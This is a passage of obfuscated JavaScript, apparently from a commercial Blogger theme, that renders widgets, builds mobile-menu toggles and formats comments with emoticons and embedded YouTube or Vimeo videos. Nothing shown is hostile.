hY={'cols':'columns','clm':sneeitb('0x500','B$(8'),'cls':sneeitb('0x501','gq5D'),'c':'count','cnt':sneeitb('0x502','Lpb^'),'h':sneeitb('0x503','xfT6'),'btn':sneeitb('0x504','u%6R'),'b':sneeitb('0x505','Tu&w'),'do':sneeitb('0x506','xfT6'),'t':'title','m':sneeitb('0x507','4*#i'),'mt':sneeitb('0x508','9sei'),'a':sneeitb('0x509',')R%0'),'au':sneeitb('0x391','b#aF'),'cm':'comment','com':'comment','comments':sneeitb('0x50a','26@n'),'d':sneeitb('0x50b','43O#'),'sp':sneeitb('0x50c','9sei'),'rdm':sneeitb('0x50d','XyTV'),'rm':sneeitb('0x50e','lBzJ'),'sn':sneeitb('0x50f','6S&b'),'s':sneeitb('0x510','0pIo'),'snip':sneeitb('0x511','Tu&w'),'description':sneeitb('0x512','YDh4'),'ds':sneeitb('0x513',')R%0'),'dsc':sneeitb('0x514','FEdw'),'cat':sneeitb('0x515','gq5D'),'ct':sneeitb('0x516','lBzJ'),'label':'cate','labels':'cate','lab':sneeitb('0x516','lBzJ'),'la':sneeitb('0x517','Tu&w'),'l':'cate','category':sneeitb('0x518','Lpb^'),'categories':sneeitb('0x519','!e)('),'va':sneeitb('0x51a','42$8'),'idx':'index','id':sneeitb('0x51b','o*Mf'),'pagination':sneeitb('0x51c',')R%0'),'navigation':'pages','page':sneeitb('0x51d','jn@5'),'pag':sneeitb('0x51e','o*Mf'),'pgn':sneeitb('0x51f','b#aF'),'nav':sneeitb('0x520','lBzJ'),'nv':sneeitb('0x521','4*#i'),'p':sneeitb('0x522','DBu5'),'pg':'pages','ico':sneeitb('0x523','gq5D'),'i':sneeitb('0x524','u%6R'),'ic':sneeitb('0x525','vMyt'),'cl':sneeitb('0x526','EdHN'),'col':sneeitb('0x527','gq5D'),'clr':sneeitb('0x528','f)QU'),'co':sneeitb('0x527','gq5D'),'tb':sneeitb('0x226','zY^['),'thumb_bg':'tbg','src':'source','sr':sneeitb('0x529','yd&y'),'spc':sneeitb('0x52a','gq5D'),'spa':sneeitb('0x52b','yEO#'),'spacing':sneeitb('0x52c','OP)N'),'hst':sneeitb('0x52d','9sei'),'ho':sneeitb('0x52e','zY^['),'tp':sneeitb('0x52f','YDh4'),'to':'topic','top':'topic','tpc':'topic'};for(var hZ in hY){if(sneeit_c3(hj['param'][hZ])){if(sneeitb('0x530','o*Mf')!==sneeitb('0x531','(dru')){hj[sneeitb('0x459','6S&b')][hY[hZ]]=hj['param'][hZ];}else{return;}}}if(sneeit_c3(hj[sneeitb('0x532','S3t!')][sneeitb('0x533','SK&)')])&&sneeit_ca(hj[sneeitb('0x227','R$Sr')][sneeitb('0x534','hNNj')])){if(sneeitb('0x535','jn@5')===sneeitb('0x536','26@n')){hj[sneeitb('0x537','owGG')][sneeitb('0x538','OP)N')]=Number(hj[sneeitb('0x539','B$(8')][sneeitb('0x53a','B$(8')]);}else{return;}}hj[sneeitb('0x227','R$Sr')]['subtype']='';if(hj[sneeitb('0x53b','f)QU')][sneeitb('0x486','^684')]['has']('tab')){hj[sneeitb('0x459','6S&b')][sneeitb('0x53c','EdHN')]=hj[sneeitb('0x227','R$Sr')][sneeitb('0x53d','DBu5')][sneeitb('0x53e','^684')](sneeitb('0x53f','owGG'),'')[sneeitb('0x46','4*#i')]('-','');if(hj[sneeitb('0x540','jn@5')][sneeitb('0x541','4*#i')]==''){if('OgkUN'!==sneeitb('0x542','zY^[')){hj[sneeitb('0x543','hNNj')]['type']='misc';}else{return original_src;}}hj[sneeitb('0x544','xfT6')][sneeitb('0x545','Tu&w')]=sneeitb('0x546','vMyt');}sneeit_bZ[sneeitb('0x547','zY^[')](hj);$(this)['html'](hj['title'])['show']();hj[sneeitb('0x548','XyTV')]()[sneeitb('0x40f','EdHN')](hj[sneeitb('0x532','S3t!')][sneeitb('0x4a5','O3KL')])[sneeitb('0x549','f)QU')](hj[sneeitb('0x54a','tOej')]);if(hj[sneeitb('0x54b','YDh4')][sneeitb('0x54c','*JU!')]){hj[sneeitb('0x131','42$8')](hj[sneeitb('0x544','xfT6')][sneeitb('0x54d','aTE6')]);}}else{localStorage[sneeitb('0x54e','5vsl')](hZ,value);return!![];}}else{if(sneeitb('0x54f','5vsl')===sneeitb('0x550','5H0W')){$(this)[sneeitb('0x551','tOej')](hj[sneeitb('0x552','43O#')])[sneeitb('0x553','aTE6')]();}else{current_page=0x1;}}});var sneeit_i5=new Array();for(var sneeit_f1=0x0;sneeit_f1<sneeit_bZ[sneeitb('0x554','9sei')];sneeit_f1++){var sneeit_i7=sneeit_bZ[sneeit_f1];var sneeit_i8=sneeit_i7['param'];if(sneeit_c3(sneeit_i8[sneeitb('0x555','jn@5')])&&(sneeit_i8[sneeitb('0x556','42$8')]=='0'||sneeit_i8[sneeitb('0x557','5H0W')]=='no'||sneeit_i8['space']==sneeitb('0x318','6S&b'))){sneeit_i7[sneeitb('0x558','9sei')](sneeitb('0x559','Tu&w'));}if(sneeit_i8['subtype']=='tab'){var sneeit_i9=new Array();var sneeit_ia=sneeit_i7[sneeitb('0x55a','zBjM')];for(var sneeit_f7=sneeit_f1;sneeit_f7<sneeit_bZ[sneeitb('0x55b','0pIo')];sneeit_f7++){if(sneeit_bZ[sneeit_f7][sneeitb('0x55c','4FMO')][sneeitb('0x55d','xfT6')]!=sneeitb('0x55e','6S&b')||sneeit_i7[sneeitb('0x55f','^684')]!=sneeit_ia){break;}sneeit_bZ[sneeit_f7][sneeitb('0x560','5H0W')][sneeitb('0x561','hNNj')]='';sneeit_i9['push'](sneeit_bZ[sneeit_f7]);}sneeit_i5['push'](sneeit_i9);}if(sneeit_i8['type']==sneeitb('0x562','GYe0')&&sneeit_i7[sneeitb('0x563','26@n')]==sneeitb('0x564','LkKr')){for(var sneeit_f7=0x0;sneeit_f7<sneeit_i7['content']['length'];sneeit_f7++){var sneeit_id=sneeit_i7[sneeitb('0x565','4*#i')][sneeit_f7];var sneeit_ie=sneeit_id[sneeitb('0x315','PTwZ')];if(!sneeit_ie[sneeitb('0x456','S3t!')]('<')&&!sneeit_ie[sneeitb('0x128','hZGi')]('>')){sneeit_id[sneeitb('0x182','hZGi')](sneeitb('0x566','yd&y'),sneeit_ie[sneeitb('0x567','aTE6')]()['replace'](sneeitb('0x568','B$(8'),''))[sneeitb('0x569','!e)(')](sneeit_ie[sneeitb('0x56a','hNNj')]())[sneeitb('0x251','f)QU')](sneeitb('0x56b','4FMO')+sneeit_id[sneeitb('0x56c',')R%0')]+sneeitb('0x56d','vMyt'));}else{sneeit_id[sneeitb('0x56e','yd&y')]('i')[sneeitb('0x4ac','5vsl')](function(){sneeit_ie=$(this)['attr'](sneeitb('0x56f','EdHN'));if(sneeit_ie[sneeitb('0x295','43O#')](sneeitb('0x570','5H0W'))){sneeit_ie=sneeit_ie['split']('fa-')[0x1];if(sneeit_ie[sneeitb('0x4a','O3KL')]('\x20')){if(sneeitb('0x571','B$(8')===sneeitb('0x572','DBu5')){sneeit_ie=sneeit_ie['split']('\x20')[0x0];}else{if(url[sneeitb('0x573','hZGi')](sneeitb('0x574','O3KL'))==-0x1&&url[sneeitb('0x243','Tu&w')](sneeitb('0x575','u%6R'))==-0x1){return'';}return sneeit_cU(url,[sneeitb('0x576','gq5D')],['#','/','?','&','.']);}}sneeit_id[sneeitb('0x577','42$8')](sneeitb('0x306','zBjM'),sneeit_ie[sneeitb('0x578','LkKr')]())[sneeitb('0x569','!e)(')](sneeit_ie['toLowerCase']());}});}if(sneeit_c5(sneeit_i7[sneeitb('0x44d','lBzJ')][sneeitb('0x579','EdHN')])){sneeit_id[sneeitb('0x57a','aTE6')](sneeitb('0x57b','lBzJ'),sneeitb('0x57c','4FMO'));}}sneeit_nE(sneeit_i7);continue;}if(sneeit_i8[sneeitb('0x57d','xfT6')]=='social_counter'&&sneeit_i7[sneeitb('0x57e',')R%0')]==sneeitb('0x57f','S3t!')){var sneeit_ih='';for(var sneeit_f7=0x0;sneeit_f7<sneeit_i7[sneeitb('0x3bf','5H0W')][sneeitb('0xc7','b#aF')];sneeit_f7++){var sneeit_id=sneeit_i7[sneeitb('0x580','u%6R')][sneeit_f7];var sneeit_ik=sneeit_id[sneeitb('0x581','aTE6')];var sneeit_il=sneeit_id[sneeitb('0x582','PTwZ')];if(!sneeit_ik['has']('|')){continue;}sneeit_ik=sneeit_ik[sneeitb('0x583','XyTV')]('|');var sneeit_im=sneeit_ik[0x0];var sneeit_io=sneeit_ik[0x1];var sneeit_ip=trans(sneeitb('0x584','hZGi'));var sneeit_iq=trans(sneeitb('0x585','*JU!'));if(typeof sneeit_ik[0x2]!='undefined'){sneeit_ip=sneeit_ik[0x2];}if(typeof sneeit_ik[0x3]!=sneeitb('0x2de','gq5D')){sneeit_iq=sneeit_ik[0x3];}sneeit_im=sneeit_im[sneeitb('0x42a','XyTV')]('<i\x20','');sneeit_im=sneeit_im['replace']('>','')[sneeitb('0x586','6S&b')](sneeitb('0x587','hNNj'),'')['replace']('fa\x20','')[sneeitb('0x588','4FMO')](sneeitb('0x589','jn@5'),'')['replace'](sneeitb('0x58a','YDh4'),'')[sneeitb('0x58b','vMyt')]('\x22','')[sneeitb('0x58c','5H0W')]('\x20','')[sneeitb('0x58d','owGG')]();var sneeit_ie=sneeit_im['split']('-')[0x0];sneeit_ih+=sneeitb('0x58e','FEdw')+sneeit_f7+'\x20'+sneeit_ie+'\x20'+sneeit_ie+sneeitb('0x58f','4FMO')+sneeit_il+'\x22\x20target=\x22_blank\x22>\x09\x09\x09\x09<span\x20class=\x22icon\x22><i\x20class=\x22fa\x20fa-'+sneeit_im+'\x22></i></span>\x09\x09\x09\x09<span\x20class=\x22count\x22>'+sneeit_io+sneeitb('0x590','5H0W')+sneeit_ip+sneeitb('0x591','f)QU')+sneeit_ie+sneeitb('0x592','EdHN')+sneeit_iq+sneeitb('0x593','OP)N')+sneeit_bT;}sneeit_i7[sneeitb('0x594','xfT6')](sneeitb('0x595','!e)('))[sneeitb('0x596',')R%0')](sneeit_ih);sneeit_i7['show']();continue;}if(sneeit_i8[sneeitb('0x597','o*Mf')]==sneeitb('0x598','zY^[')&&sneeit_i7[sneeitb('0x599','5vsl')]=='image'){var sneeit_ia=sneeit_i7[sneeitb('0x59a','5vsl')];var sneeit_it=new Array();for(var sneeit_f7=sneeit_f1;sneeit_f7<sneeit_bZ[sneeitb('0x302','EdHN')];sneeit_f7++){var sneeit_i7=sneeit_bZ[sneeit_f7];var sneeit_i8=sneeit_i7[sneeitb('0x455','gq5D')];if(sneeit_i8[sneeitb('0x44b','lBzJ')]!=sneeitb('0x59b','o*Mf')||sneeit_i7[sneeitb('0x59c','42$8')]!=sneeitb('0x59d','yd&y')||sneeit_i7[sneeitb('0x59e','hNNj')]!=sneeit_ia){break;}sneeit_it[sneeit_it[sneeitb('0xb3','4*#i')]]=sneeit_i7;}sneeit_f1=sneeit_f7-0x1;sneeit_nG(sneeit_it);continue;}if(sneeit_i7[sneeitb('0x59f','yEO#')][sneeitb('0x5a0','YDh4')]=='misc'||sneeit_i7[sneeitb('0x5a1','FEdw')]==sneeitb('0x5a2','gq5D')){sneeit_oG(sneeit_i7);continue;}if(sneeit_i7[sneeitb('0x4b5','zY^[')]=='popularposts'){sneeit_i7[sneeitb('0x5a3','5vsl')](sneeitb('0x5a4','u%6R'))[sneeitb('0x5a5','LkKr')]();sneeit_i7[sneeitb('0x5a6','PTwZ')]('.widget-content')['addClass'](sneeitb('0x5a7','26@n')+sneeit_i7['id'])[sneeitb('0x5a8','u%6R')]('id','widget-content-'+sneeit_i7['id']);sneeit_qp(sneeit_i7);continue;}if(sneeit_i7[sneeitb('0x5a9','6S&b')]==sneeitb('0x5aa','O3KL')&&sneeit_i7[sneeitb('0x220','tOej')]['type']!=sneeitb('0x5ab','GYe0')){sneeit_i7[sneeitb('0x5ac','O3KL')]('data-i',sneeit_f1);sneeit_i7[sneeitb('0x5ad','u%6R')](sneeitb('0x5ae','5H0W'));sneeit_os(sneeit_i7);continue;}}for(var sneeit_f1=0x0;sneeit_f1<sneeit_i5[sneeitb('0x58','5vsl')];sneeit_f1++){sneeit_nI(sneeit_i5[sneeit_f1]);}$(sneeitb('0x5af','YDh4')+$(sneeitb('0x5b0','PTwZ'))['html']()+sneeitb('0x5b1','b#aF'))[sneeitb('0x5b2','9sei')]($(sneeitb('0x5b3',')R%0')));$('.mobile-menu\x20.menu-item')[sneeitb('0x41d','OP)N')](function(){var iy=$(this)[sneeitb('0x82','Tu&w')](sneeitb('0x5b4','o*Mf'));if(typeof iy!=sneeitb('0x29','SK&)')&&iy['length']>0x3){if(iy[sneeitb('0x5b5','XyTV')]('fa-')==-0x1){if('SCkOz'===sneeitb('0x5b6','jn@5')){icon_code=icon_code['substring'](start_fa+start_fa_marker[sneeitb('0x5b7','O3KL')]);}else{iy=sneeitb('0x5b8','f)QU')+iy;}}$(this)[sneeitb('0x5b9','!e)(')](sneeitb('0x5ba','5vsl'))[sneeitb('0x5bb','aTE6')](function(){$(this)[sneeitb('0x5bc','GYe0')](sneeitb('0x5bd','Lpb^')+iy+sneeitb('0x5be','5vsl')+$(this)[sneeitb('0x5bf','zY^[')]());});}if($(this)['is'](sneeitb('0x5c0','FEdw'))){if(sneeitb('0x5c1','xfT6')===sneeitb('0x5c2','Tu&w')){$(this)[sneeitb('0x289','tOej')](sneeitb('0x5c3','OP)N')+'<span\x20class=\x22collapse\x20toggle\x22><i\x20class=\x22fa\x20fa-angle-up\x22></i></span>');}else{sneeit_nI(sneeit_i5[sneeit_f1]);}}});$(sneeitb('0x5c4','zBjM'))[sneeitb('0x5c5','gq5D')](function(iB){var sneeit_il=$(this)[sneeitb('0x5c6','6S&b')](sneeitb('0x5c7','26@n'));if(typeof sneeit_il!=sneeitb('0x2ef','R$Sr')&&sneeit_il[sneeitb('0xf7','!e)(')]>0x2){if(sneeitb('0x5c8','0pIo')===sneeitb('0x5c9','O3KL')){return!![];}else{label=sneeitb('0x5ca','xfT6')+sneeit_i7[sneeitb('0x355','xfT6')][index][sneeitb('0x5cb','zY^[')];}}iB[sneeitb('0x5cc','26@n')]();var iE=$(this)[sneeitb('0x5cd','9sei')]();if(iE['is'](sneeitb('0x5ce','owGG'))){if(sneeitb('0x5cf','u%6R')!=='fQsYM'){$(sneeit_bT)[sneeitb('0x5d0','5vsl')](sneeit_i7);$(sneeit_bT)[sneeitb('0x5d1','(dru')](sneeit_i7);}else{iE[sneeitb('0x5d2','4FMO')](sneeitb('0x5d3','aTE6'))[sneeitb('0x5d4','f)QU')]('expanded')['find'](sneeitb('0x5d5','5vsl'))[sneeitb('0x5d6','PTwZ')]();}}else{if('Oikoy'!==sneeitb('0x5d7','EdHN')){thumb_size=sneeitb('0x5d8','O3KL');}else{iE['removeClass'](sneeitb('0x5d9','GYe0'))[sneeitb('0x5da','tOej')](sneeitb('0x5db','!e)('))[sneeitb('0x27a','hNNj')](sneeitb('0x5dc','GYe0'))['slideDown']();}}return![];});$('.mobile-menu\x20.menu-item\x20.expand')[sneeitb('0x5dd','4FMO')](function(){var iH=$(this)['parent']();iH[sneeitb('0x37d','aTE6')](sneeitb('0x5de','f)QU'))['addClass'](sneeitb('0x5df','^684'))[sneeitb('0x5e0','vMyt')](sneeitb('0x5e1','4*#i'))[sneeitb('0x5e2','!e)(')]();});$('.mobile-menu\x20.menu-item\x20.collapse')[sneeitb('0x5e3','YDh4')](function(){var iI=$(this)[sneeitb('0x1e2','hNNj')]();iI[sneeitb('0x41b','o*Mf')](sneeitb('0x5e4','yd&y'))[sneeitb('0x5e5','vMyt')](sneeitb('0x5e6','o*Mf'))[sneeitb('0x5e7','yEO#')](sneeitb('0x5e1','4*#i'))[sneeitb('0x5e8','!e)(')]();});$(sneeitb('0x5e9','GYe0'))[sneeitb('0x5ea','jn@5')]('id',sneeitb('0x5eb','5vsl'));$(sneeitb('0x5ec','u%6R'))[sneeitb('0x1aa','LkKr')](function(){var iJ=$(this)[sneeitb('0x182','hZGi')]('data-icon');if(typeof iJ!=sneeitb('0x5ed','xfT6')&&iJ[sneeitb('0xd6','vMyt')]>0x3){if(sneeitb('0x5ee','zBjM')==='pnJtg'){decorated=!![];sneeit_i7[sneeitb('0x5ef','hZGi')]('under-title');raw_title=raw_title['substring'](0x0,raw_title[sneeitb('0x38','26@n')]-0x1);}else{if(iJ[sneeitb('0x5f0','4FMO')](sneeitb('0x5f1','yEO#'))==-0x1){if(sneeitb('0x5f2','owGG')!==sneeitb('0x5f3','hZGi')){$(this)[sneeitb('0x5f4','5H0W')](sneeitb('0x5f5','lBzJ'));}else{iJ='fa-'+iJ;}}$(this)[sneeitb('0x5f6','LkKr')](sneeitb('0x5f7','vMyt'))[sneeitb('0x5f8','(dru')](function(){if('TNhAV'===sneeitb('0x5f9','S3t!')){$(this)[sneeitb('0x73','R$Sr')](sneeitb('0x5fa','R$Sr'))[sneeitb('0x5fb','owGG')](function(){sneeit_k5+=sneeitb('0x5fc','b#aF')+$(this)[sneeitb('0x174','43O#')]()+sneeitb('0x5fd','42$8');});}else{$(this)['html'](sneeitb('0x5fe','!e)(')+iJ+sneeitb('0x5ff','vMyt')+$(this)['html']());}});}}if($(this)[sneeitb('0x600','Lpb^')](sneeitb('0x601','YDh4'))[sneeitb('0x602','B$(8')]){$(this)['find'](sneeitb('0x603','B$(8'))[sneeitb('0x604','zBjM')](sneeitb('0x605','zBjM'));$(this)[sneeitb('0x606','tOej')](sneeitb('0x607','XyTV'))[sneeitb('0x608','43O#')](function(){$(this)[sneeitb('0x17a','xfT6')]($(this)[sneeitb('0x609','o*Mf')]()+'\x20<span\x20class=\x22arrow\x22></span>');});}else{if(sneeitb('0x60a','Sd*n')!==sneeitb('0x60b','^684')){slug_or_url=sneeit_eh(slug_or_url);}else{$(this)[sneeitb('0x60c','aTE6')](sneeitb('0x60d','LkKr'));}}});$(sneeitb('0x60e','^684'))['append'](sneeit_bT);$(sneeitb('0x60f','SK&)'))[sneeitb('0x4ec','tOej')](function(){var iO=$(this)[sneeitb('0x610',')R%0')](sneeitb('0x611','hZGi'));if(sneeit_c3(iO)&&iO==sneeitb('0x612','LkKr')){if(sneeitb('0x613','XyTV')!==sneeitb('0x614','43O#')){data_icon=sneeitb('0x615','*JU!')+data_icon;}else{$(this)[sneeitb('0x5a3','5vsl')](sneeitb('0x616','O3KL'));if($(this)['is'](sneeitb('0x617','yEO#'))){if(sneeitb('0x618','zY^[')===sneeitb('0x619','R$Sr')){var sneeit_il=$(this)[sneeitb('0x5e0','vMyt')](sneeitb('0x61a','!e)('))[sneeitb('0x61b','vMyt')](sneeitb('0x61c','DBu5'));$(this)[sneeitb('0x25b','0pIo')](sneeitb('0x61d','FEdw'),sneeit_eh(sneeit_il));$(this)['addClass'](sneeitb('0x61e','zY^['));$(this)[sneeitb('0x61f','5H0W')](sneeitb('0x620','5H0W'))[sneeitb('0x621','26@n')](sneeitb('0x622','yd&y'));}else{content['sub'][content[sneeitb('0x623','Lpb^')]['length']-0x1]+=$(this)[sneeitb('0x624','*JU!')]()['html']();}}else{$(this)[sneeitb('0x625','FEdw')](sneeitb('0x626','aTE6'));}}}});$(sneeitb('0x627','GYe0'))[sneeitb('0x4ec','tOej')](function(){var sneeit_il=$(this)['attr'](sneeitb('0x5c7','26@n'));if(sneeit_c3(sneeit_il)&&sneeit_bY[sneeitb('0x628','gq5D')]==sneeit_il){if(sneeitb('0x629','EdHN')!==sneeitb('0x62a','(dru')){$(this)[sneeitb('0x41b','o*Mf')]('current');$(this)[sneeitb('0x62b','PTwZ')]()[sneeitb('0x62c','*JU!')](sneeitb('0x62d','0pIo'));}else{$('.archive-page-pagination-separator-3')[sneeitb('0x553','aTE6')]();}}});$(sneeitb('0x62e','43O#'))[sneeitb('0x558','9sei')](sneeitb('0x62f','5vsl'))['show']()[sneeitb('0x630','EdHN')](sneeit_bT);function sneeit_iU(iV){var iW=new Array();var iX=new Array();var iY='\x20_____THIS_IS_TAG_HOLDER_____'+sneeit_cH()+sneeitb('0x631','vMyt');var iZ=sneeitb('0x632','jn@5')+sneeit_cH()+sneeitb('0x633','(dru');var j0=0x0;var j1=-0x1;var j2=-0x1;for(var sneeit_f1=0x0;sneeit_f1<0x3e8;sneeit_f1++){j0=iV[sneeitb('0x2e4','zBjM')]('<',j0);if(j0==-0x1){if(sneeitb('0x634','o*Mf')===sneeitb('0x635','LkKr')){sneeit_tj();}else{break;}}j1=j0;j0=iV[sneeitb('0x2d2','yEO#')]('>',j0);if(j0==-0x1){if('KcRQL'!==sneeitb('0x636','YDh4')){sneeit_ik=encodeURIComponent(sneeit_ik);return sneeit_ik['replaceAll']('!',sneeitb('0x637','6S&b'))[sneeitb('0x50','O3KL')]('(',sneeitb('0x638','R$Sr'))[sneeitb('0x639','43O#')](')',sneeitb('0x63a','DBu5'))['replaceAll']('\x27',sneeitb('0x63b','XyTV'))[sneeitb('0x424','f)QU')]('~',sneeitb('0x63c','B$(8'));}else{break;}}j2=j0;iW[sneeitb('0x63d','42$8')](iV[sneeitb('0x9b','Sd*n')](j1,j2+0x1));iV=iV['substring'](0x0,j1)+iY+iV[sneeitb('0x63e','aTE6')](j2+0x1);j0=j1+iY[sneeitb('0x2ca','SK&)')];}if(COMMENT_MEDIA_ATTACH){var j6=sneeit_cJ(iV);if(j6!=null){for(var sneeit_f1=0x0;sneeit_f1<j6[sneeitb('0x40a','Sd*n')];sneeit_f1++){if(sneeitb('0x63f','gq5D')===sneeitb('0x640','yd&y')){var j8=j6[sneeit_f1];iV=iV[sneeitb('0x641','yEO#')](j8,iZ);if(j8['has']('youtube')||j8[sneeitb('0x642','GYe0')](sneeitb('0x643','Lpb^'))){var j9=sneeit_dG(j8);var ja=sneeit_dM(j8);if(j9){if(sneeitb('0x644','9sei')===sneeitb('0x645','Tu&w')){return!![];}else{var jc=sneeitb('0x646','XyTV')+j9+'?';if(ja){if('Ywbcm'!==sneeitb('0x647','zY^[')){if($(this)['is'](sneeitb('0x648','hZGi'))){sneeit_t1();}else{sneeit_t0();}}else{jc+=sneeitb('0x576','gq5D')+ja;}}else{if(sneeitb('0x649','5H0W')!==sneeitb('0x64a','gq5D')){jc+='rel=0';}else{if((height<current_height||width<current_width)&&!must_load){return original_src;}src[sneeit_f1]='w'+width+'-'+'h'+height;}}jc+='\x22\x20frameborder=\x220\x22\x20allowfullscreen></iframe>';iX[sneeitb('0x64b','43O#')](jc);continue;}}}if(j8[sneeitb('0x64c','9sei')](sneeitb('0x64d','lBzJ'))){var j9=sneeit_dO(j8);if(j9){iX[sneeitb('0x64e','SK&)')]('<iframe\x20class=\x22comment-media\x20video\x20vimeo\x22\x20src=\x22https://player.vimeo.com/video/'+j9+sneeitb('0x64f','42$8'));continue;}}if(sneeit_d2(j8)){iX[sneeitb('0x650','FEdw')](sneeitb('0x651','43O#')+j8+sneeitb('0x652','xfT6'));continue;}iX[sneeitb('0x4cd','6S&b')](sneeitb('0x653','hNNj')+j8+sneeitb('0x654','26@n')+j8+'</a>');}else{if($[sneeitb('0x655','YDh4')](sneeit_bX[sneeitb('0x4dd','gq5D')][sneeit_f1]['url'],sneeit_bX[sneeitb('0x4db','XyTV')])!=-0x1){breadcrumb_depth++;if(sneeit_ih){sneeit_ih+=sneeitb('0x656','Lpb^');}sneeit_ih+='<a\x20href=\x22'+sneeit_ej(sneeit_bX[sneeitb('0x657','6S&b')][sneeit_f1][sneeitb('0x658','hZGi')])+'\x22>'+sneeit_bX['label'][sneeit_f1]['name']+sneeitb('0x659','LkKr');}}}}}if(COMMENT_EMOTICONS){if(sneeitb('0x65a','Sd*n')!==sneeitb('0x65b','R$Sr')){$[sneeitb('0x65c','u%6R')](sneeit_bV,function(jh,ji){iV=iV[sneeitb('0x65d','b#aF')](jh,'<span\x20class=\x22emoticon\x20emoticon_'+ji+sneeitb('0x65e','9sei'));});}else{sneeit_qa(sneeit_i7,json,page_in_url);}}for(var sneeit_f1=0x0;sneeit_f1<iW[sneeitb('0x104','hZGi')];sneeit_f1++){iV=iV[sneeitb('0x276','SK&)')](iY,iW[sneeit_f1]);}for(var sneeit_f1=0x0;sneeit_f1<iX[sneeitb('0x55b','0pIo')];sneeit_f1++){if(sneeitb('0x65f','^684')!==sneeitb('0x660','yEO#')){iV=iV[sneeitb('0x661','owGG')](iZ,iX[sneeit_f1]);}else{e[sneeitb('0x662','vMyt')]();var bd=$(this)[sneeitb('0x663','S3t!')](sneeitb('0x664','xfT6'))[sneeitb('0x297','u%6R')]('-link','');sneeit_fB($(bd+sneeitb('0x665','S3t!')));return![];}}return iV;}function sneeit_jo(){var jp=$(sneeitb('0x666','yEO#'));jp[sneeitb('0x251','f)QU')](sneeitb('0x667','XyTV'));var jq=$(sneeitb('0x668','f)QU'))[sneeitb('0x55b','0pIo')]==0x0;if(typeof SNEEIT_LICENSE==sneeitb('0x2ef','R$Sr')){if(sneeitb('0x669','9sei')!==sneeitb('0x66a','yd&y')){return![];}else{sneeit_qp(sneeit_i7,json);}}for(var sneeit_f1=0x0;sneeit_f1<COMMENT_ITEMS['length'];sneeit_f1++){if(sneeitb('0x66b','DBu5')!==sneeitb('0x66c','LkKr')){if(!$(this)['is'](sneeitb('0x66d','9sei'))){$(this)[sneeitb('0x66e','yd&y')]()[sneeitb('0x66f','B$(8')](0x64,function(){parent[sneeitb('0x35f','FEdw')](sneeitb('0x670','f)QU'));});}}else{var ju=COMMENT_ITEMS[sneeit_f1];if(COMMENT_EMOTICONS||COMMENT_MEDIA_ATTACH){ju['body']=sneeit_iU(ju[sneeitb('0x671','0pIo')]);}var jv=0x0;if(!sneeit_cc(ju[sneeitb('0x672','EdHN')])){if('bXHBs'!==sneeitb('0x673','aTE6')){$('.blogger-comments-default-pagination')[sneeitb('0x674','B$(8')]();sneeit_jo();}else{if(jp[sneeitb('0x4d3','^684')](sneeitb('0x675','lBzJ')+ju[sneeitb('0x38d','jn@5')])[sneeitb('0xb3','4*#i')]!=0x0){jv=Number(jp[sneeitb('0x5e7','yEO#')](sneeitb('0x676','0pIo')+ju['parentId'])['attr'](sneeitb('0x677','5vsl')))+0x1;}}}var jx='<li\x20id=\x22c'+ju['id']+'\x22\x20class=\x22comment\x20comment-'+sneeit_f1+sneeitb('0x678','yd&y')+ju['id']+sneeitb('0x679','R$Sr')+jv+'\x22>';var sneeit_f8='';if(sneeit_cc(ju[sneeitb('0x67a','OP)N')][sneeitb('0x67b','o*Mf')])||ju[sneeitb('0x67c','O3KL')][sneeitb('0x67d','O3KL')][sneeitb('0x67e','(dru')]('img1.blogblog.com/img/blank.gif')){ju[sneeitb('0x67f','9sei')][sneeitb('0x680','9sei')]=DEFAULT_COMMENT_AVATAR;}ju[sneeitb('0x391','b#aF')][sneeitb('0x681','B$(8')]=sneeit_fM(ju[sneeitb('0x682','B$(8')][sneeitb('0x683','DBu5')],0x30);sneeit_f8=sneeitb('0x684','jn@5')+ju[sneeitb('0x685','XyTV')][sneeitb('0x686','42$8')]+sneeitb('0x687','5H0W');if(sneeit_cc(ju['author'][sneeitb('0x688','Sd*n')])){jx+='<span\x20class=\x22comment-avatar\x22>'+sneeit_f8+sneeitb('0x689','4*#i');}else{jx+=sneeitb('0x68a','SK&)')+ju['author'][sneeitb('0x68b','b#aF')]+sneeitb('0x68c','5H0W')+sneeit_f8+'</a>';}jx+=sneeitb('0x68d','Lpb^')+'<div\x20class=\x22comment-header\x22>';sneeit_f8=ju[sneeitb('0x68e','lBzJ')]['name'];if(sneeit_cc(ju['author']['profileUrl'])){if(sneeitb('0x68f','jn@5')===sneeitb('0x690','zBjM')){jx+=sneeitb('0x691','5vsl')+sneeit_f8+sneeitb('0x692','hZGi');}else{$(this)[sneeitb('0x693','R$Sr')](sneeitb('0x694','FEdw'));$(this)['parent']()[sneeitb('0x695','0pIo')](sneeitb('0x696','6S&b'));}}else{if(sneeitb('0x697','R$Sr')===sneeitb('0x698','4FMO')){jx+=sneeitb('0x699','o*Mf')+ju[sneeitb('0x67f','9sei')][sneeitb('0x69a','B$(8')]+sneeitb('0x69b','jn@5')+sneeit_f8+sneeitb('0x69c','9sei');}else{return sneeit_ds(option_name);}}jx+=sneeitb('0x69d','!e)(')+ju['permalink']+sneeitb('0x69e','(dru')+ju[sneeitb('0x69f','S3t!')]+'\x22>'+ju['displayTime']+sneeitb('0x6a0','Lpb^')+sneeitb('0x6a1','4FMO')+sneeitb('0x6a2','u%6R')+ju[sneeitb('0x6a3','B$(8')]+sneeitb('0x6a4','gq5D')+sneeitb('0x6a5','4FMO')+(jv<=MAX_REPLY_DEPTH&&jq?sneeitb('0x6a6','u%6R')+ju['id']+'\x22><span>'+trans(sneeitb('0x6a7','xfT6'))+sneeitb('0x6a8',')R%0'):'')+sneeitb('0x6a9','owGG')+ju[sneeitb('0x6aa','GYe0')]+'\x22><a\x20target=\x22_self\x22\x20href=\x22https://www.blogger.com/delete-comment.g?blogID='+sneeit_bX['blogId']+sneeitb('0x6ab','(dru')+ju['id']+sneeitb('0x6ac','0pIo')+trans(sneeitb('0x6ad','!e)('))+sneeitb('0x6ae','Lpb^')+sneeitb('0x6af','!e)(')+sneeitb('0x6b0','R$Sr')+sneeit_bT+sneeitb('0x6b1','Lpb^')+ju['id']+sneeitb('0x6b2','(dru')+sneeitb('0x6b3','hZGi');if(jv){if(jp[sneeitb('0x6b4','OP)N')](sneeitb('0x6b5','Sd*n')+ju['parentId'])[sneeitb('0xd4','43O#')]==0x0){if(sneeitb('0x6b6','owGG')!==sneeitb('0x6b7','Lpb^')){content_index++;content['sub'][sneeitb('0x6b8','vMyt')]('');content[sneeitb('0x6b9','^684')][sneeitb('0x6ba','zBjM')]($(this)[sneeitb('0x168','9sei')]());}else{